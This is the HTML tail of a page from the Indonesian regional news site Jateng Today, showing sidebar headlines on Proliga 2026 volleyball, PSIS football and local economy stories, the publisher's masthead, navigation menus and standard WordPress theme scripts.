		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1" class="g1-frame" href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T16:25:05+07:00">26 Januari 2026, 4:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T00:17:04+07:00">26 Januari 2026, 12:17 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-25T18:32:57+07:00">25 Januari 2026, 6:32 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:19:54+07:00">24 Januari 2026, 10:19 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
